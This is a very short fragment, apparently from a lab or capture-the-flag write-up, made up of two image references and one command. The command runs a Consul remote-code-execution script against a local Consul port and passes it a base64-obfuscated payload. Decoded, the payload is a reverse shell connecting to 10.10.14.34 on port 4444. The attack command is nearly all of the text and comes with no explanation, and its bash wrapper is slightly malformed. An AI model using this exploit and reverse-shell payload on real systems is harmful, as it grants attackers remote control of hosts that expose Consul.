 python3 consul_rce.py -th 127.0.0.1 -tp 8500 -c "/bin/bash echo -n L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjM0LzQ0NDQgMD4mMQ== | base64 -d | bash"